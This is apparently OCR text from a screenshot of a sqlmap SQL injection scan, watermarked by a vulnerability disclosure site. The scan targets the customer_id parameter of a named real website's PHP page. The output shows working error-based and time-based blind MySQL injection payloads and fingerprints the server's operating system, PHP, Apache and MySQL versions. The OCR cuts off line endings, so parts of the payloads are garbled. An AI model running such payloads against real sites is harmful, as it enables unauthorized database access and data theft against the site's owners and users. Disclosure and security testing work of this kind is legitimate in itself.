 C:\Python27>python sqlmap/sqlmap.py -u http://manage.qyt8.com/weixinpl/booth/
w_booth.php?customer_id=
sqlmap
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
6
*] starting at 22:09:47
[22:09:47] [WARNING] provided value for parameter 'customer_id' is empty. Ple
. always use only valid parameter values so sqlmap could be able to run prope
[22:09:47] [INFO] resuming back-end DBMS 'mysql'
[22:09:51] [INFO] testing connection to the target URL
[22:09:52] [WARNING] there is a DBMS error found in the HTTP response body wh
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8617 OR (SELECT 2098 FROM(SELECT COUNT(*),CONCAT(0x
6767071,(SELECT (CASE WHEN (2098=2098) THEN 1 ELSE 0 END)),0x716b6b7871,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4271 OR 7351=SLEEP(5)
---
[22:09:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org